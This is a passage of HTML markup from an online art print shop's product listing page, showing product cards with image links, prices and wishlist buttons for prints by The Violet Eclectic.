                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/care-way-less.html" >Care Way Less</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="13212" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/care-way-less-ii.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13212/675971/1706119793073_744937_source_1701191504__71013.1744821683.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13212/675971/1706119793073_744937_source_1701191504__71013.1744821683.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13212/675971/1706119793073_744937_source_1701191504__71013.1744821683.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13212/675971/1706119793073_744937_source_1701191504__71013.1744821683.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/13212/675971/1706119793073_744937_source_1701191504__71013.1744821683.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/13212/675971/1706119793073_744937_source_1701191504__71013.1744821683.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/13212/675971/1706119793073_744937_source_1701191504__71013.1744821683.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/13212/675971/1706119793073_744937_source_1701191504__71013.1744821683.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/13212/675971/1706119793073_744937_source_1701191504__71013.1744821683.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/13212/675971/1706119793073_744937_source_1701191504__71013.1744821683.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Care Way Less II Wide Black Frame"
    title="Care Way Less II Wide Black Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13212/675962/1706119783145_744925_source_1701191502__89261.1744821681.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13212/675962/1706119783145_744925_source_1701191502__89261.1744821681.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13212/675962/1706119783145_744925_source_1701191502__89261.1744821681.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13212/675962/1706119783145_744925_source_1701191502__89261.1744821681.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/13212/675962/1706119783145_744925_source_1701191502__89261.1744821681.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/13212/675962/1706119783145_744925_source_1701191502__89261.1744821681.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/13212/675962/1706119783145_744925_source_1701191502__89261.1744821681.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/13212/675962/1706119783145_744925_source_1701191502__89261.1744821681.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/13212/675962/1706119783145_744925_source_1701191502__89261.1744821681.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/13212/675962/1706119783145_744925_source_1701191502__89261.1744821681.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Care Way Less II Narrow Black Frame"
    title="Care Way Less II Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/care-way-less-ii.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="13212">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=13212" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/care-way-less-ii.html" >Care Way Less II</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11971" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/darkness.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11971/736646/1699662614717_670540_source_1677682569__71152.1753283624.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11971/736646/1699662614717_670540_source_1677682569__71152.1753283624.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11971/736646/1699662614717_670540_source_1677682569__71152.1753283624.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11971/736646/1699662614717_670540_source_1677682569__71152.1753283624.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11971/736646/1699662614717_670540_source_1677682569__71152.1753283624.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11971/736646/1699662614717_670540_source_1677682569__71152.1753283624.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11971/736646/1699662614717_670540_source_1677682569__71152.1753283624.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11971/736646/1699662614717_670540_source_1677682569__71152.1753283624.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11971/736646/1699662614717_670540_source_1677682569__71152.1753283624.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11971/736646/1699662614717_670540_source_1677682569__71152.1753283624.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Darkness Medium Oak Frame"
    title="Darkness Medium Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11971/736629/1699662606918_670516_source_1677682563__34639.1753283621.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11971/736629/1699662606918_670516_source_1677682563__34639.1753283621.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11971/736629/1699662606918_670516_source_1677682563__34639.1753283621.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11971/736629/1699662606918_670516_source_1677682563__34639.1753283621.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11971/736629/1699662606918_670516_source_1677682563__34639.1753283621.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11971/736629/1699662606918_670516_source_1677682563__34639.1753283621.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11971/736629/1699662606918_670516_source_1677682563__34639.1753283621.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11971/736629/1699662606918_670516_source_1677682563__34639.1753283621.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11971/736629/1699662606918_670516_source_1677682563__34639.1753283621.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11971/736629/1699662606918_670516_source_1677682563__34639.1753283621.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Darkness Narrow Black Frame"
    title="Darkness Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/darkness.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11971">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11971" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/darkness.html" >Darkness</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="14076" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/disco-ball-by-the-violet-eclectic.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/14076/677122/VIOECL029-WWF-Product_Image_url__79719.1744822550.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14076/677122/VIOECL029-WWF-Product_Image_url__79719.1744822550.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14076/677122/VIOECL029-WWF-Product_Image_url__79719.1744822550.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14076/677122/VIOECL029-WWF-Product_Image_url__79719.1744822550.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/14076/677122/VIOECL029-WWF-Product_Image_url__79719.1744822550.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/14076/677122/VIOECL029-WWF-Product_Image_url__79719.1744822550.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/14076/677122/VIOECL029-WWF-Product_Image_url__79719.1744822550.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/14076/677122/VIOECL029-WWF-Product_Image_url__79719.1744822550.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/14076/677122/VIOECL029-WWF-Product_Image_url__79719.1744822550.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/14076/677122/VIOECL029-WWF-Product_Image_url__79719.1744822550.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Disco Ball by The Violet Eclectic Wide White Frame"
    title="Disco Ball by The Violet Eclectic Wide White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14076/677111/VIOECL029-TBF-Product_Image_url__55987.1744822544.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14076/677111/VIOECL029-TBF-Product_Image_url__55987.1744822544.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14076/677111/VIOECL029-TBF-Product_Image_url__55987.1744822544.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14076/677111/VIOECL029-TBF-Product_Image_url__55987.1744822544.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/14076/677111/VIOECL029-TBF-Product_Image_url__55987.1744822544.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/14076/677111/VIOECL029-TBF-Product_Image_url__55987.1744822544.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/14076/677111/VIOECL029-TBF-Product_Image_url__55987.1744822544.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/14076/677111/VIOECL029-TBF-Product_Image_url__55987.1744822544.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/14076/677111/VIOECL029-TBF-Product_Image_url__55987.1744822544.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/14076/677111/VIOECL029-TBF-Product_Image_url__55987.1744822544.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Disco Ball by The Violet Eclectic Narrow Black Frame"
    title="Disco Ball by The Violet Eclectic Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/disco-ball-by-the-violet-eclectic.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="14076">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=14076" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/disco-ball-by-the-violet-eclectic.html" >Disco Ball by The Violet Eclectic</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="13213" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/drink-more-water.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13213/676178/1706119804876_745073_source_1701191530__39984.1744821813.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13213/676178/1706119804876_745073_source_1701191530__39984.1744821813.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13213/676178/1706119804876_745073_source_1701191530__39984.1744821813.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13213/676178/1706119804876_745073_source_1701191530__39984.1744821813.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/13213/676178/1706119804876_745073_source_1701191530__39984.1744821813.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/13213/676178/1706119804876_745073_source_1701191530__39984.1744821813.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/13213/676178/1706119804876_745073_source_1701191530__39984.1744821813.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/13213/676178/1706119804876_745073_source_1701191530__39984.1744821813.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/13213/676178/1706119804876_745073_source_1701191530__39984.1744821813.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/13213/676178/1706119804876_745073_source_1701191530__39984.1744821813.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Drink More Water Narrow Oak Frame"
    title="Drink More Water Narrow Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13213/676173/1706119793991_745055_source_1701191527__90575.1744821811.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13213/676173/1706119793991_745055_source_1701191527__90575.1744821811.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13213/676173/1706119793991_745055_source_1701191527__90575.1744821811.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13213/676173/1706119793991_745055_source_1701191527__90575.1744821811.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/13213/676173/1706119793991_745055_source_1701191527__90575.1744821811.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/13213/676173/1706119793991_745055_source_1701191527__90575.1744821811.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/13213/676173/1706119793991_745055_source_1701191527__90575.1744821811.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/13213/676173/1706119793991_745055_source_1701191527__90575.1744821811.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/13213/676173/1706119793991_745055_source_1701191527__90575.1744821811.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/13213/676173/1706119793991_745055_source_1701191527__90575.1744821811.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Drink More Water Narrow Black Frame"
    title="Drink More Water Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/drink-more-water.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="13213">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=13213" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/drink-more-water.html" >Drink More Water</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="13215" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/love-more.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13215/676750/1706119825972_745345_source_1701191580__11352.1744822333.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13215/676750/1706119825972_745345_source_1701191580__11352.1744822333.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13215/676750/1706119825972_745345_source_1701191580__11352.1744822333.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13215/676750/1706119825972_745345_source_1701191580__11352.1744822333.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/13215/676750/1706119825972_745345_source_1701191580__11352.1744822333.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/13215/676750/1706119825972_745345_source_1701191580__11352.1744822333.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/13215/676750/1706119825972_745345_source_1701191580__11352.1744822333.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/13215/676750/1706119825972_745345_source_1701191580__11352.1744822333.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/13215/676750/1706119825972_745345_source_1701191580__11352.1744822333.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/13215/676750/1706119825972_745345_source_1701191580__11352.1744822333.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Love More Wide Oak Frame"
    title="Love More Wide Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13215/676735/1706119822098_745315_source_1701191575__25082.1744822329.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13215/676735/1706119822098_745315_source_1701191575__25082.1744822329.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13215/676735/1706119822098_745315_source_1701191575__25082.1744822329.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13215/676735/1706119822098_745315_source_1701191575__25082.1744822329.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/13215/676735/1706119822098_745315_source_1701191575__25082.1744822329.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/13215/676735/1706119822098_745315_source_1701191575__25082.1744822329.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/13215/676735/1706119822098_745315_source_1701191575__25082.1744822329.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/13215/676735/1706119822098_745315_source_1701191575__25082.1744822329.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/13215/676735/1706119822098_745315_source_1701191575__25082.1744822329.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/13215/676735/1706119822098_745315_source_1701191575__25082.1744822329.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Love More Narrow Black Frame"
    title="Love More Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/love-more.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="13215">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=13215" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/love-more.html" >Love More</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="14075" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/new-day-by-the-violet-eclectic.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 2560w"
    data-sizes="auto"
    alt="New Day by The Violet Eclectic Narrow Black Frame"
    title="New Day by The Violet Eclectic Narrow Black Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2"
